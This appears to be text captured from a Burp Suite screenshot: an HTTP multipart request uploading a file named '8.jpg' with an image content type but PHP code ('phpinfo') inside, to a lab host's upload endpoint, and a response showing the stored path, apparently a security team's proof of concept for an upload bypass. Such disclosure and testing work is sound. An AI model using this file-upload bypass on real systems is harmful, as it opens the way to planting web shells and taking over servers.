 Request
Raw Params Headers Hex
POST /control/upload_file/upload_file_1.php HTTP/1.1
Host: 192.168.121.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.121.11/control/upload_file/upload_file_1.php
Cookie: security_session_verify=83359d5540e9d0c7582645a621e96574;
PHPSESSID=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------127619278770
Content-Length: 298
-----------------------------127619278770
Content-Disposition: form-data; name="file"; filename="8.jpg"
Content-Type: image/jpeg
<?php phpinfo()?>
-----------------------------127619278770
Content-Disposition: form-data; name="submit"
上传
-----------------------------127619278770--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 30 Sep 2019 09:21:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 44
C:/phpStudy/WWW/template/upload/8.jpg
T9Sec Team
? < + > Type a search term 0 matches
347 bytes | 514 millis